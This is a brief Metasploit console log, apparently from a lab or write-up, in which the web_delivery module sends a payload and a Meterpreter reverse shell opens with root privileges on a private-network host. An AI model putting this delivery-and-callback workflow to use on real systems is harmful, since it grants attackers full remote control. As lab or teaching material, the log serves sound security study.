 [*] 192.168.31.130   web_delivery - Delivering Payload (250 bytes)
[*] Sending stage (3012548 bytes) to 192.168.31.130
[*] Meterpreter session 1 opened (192.168.31.129:4859 -> 192.168.31.130:59370) at 2021-11-05 14:26
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
  Id  Name  Type                   Information
  --  ----  ----                   -----------
  1         meterpreter x64/linux  root @ 174745108fcb (uid=0, gid=0, euid=0, egid=0) @ 172.20.0.2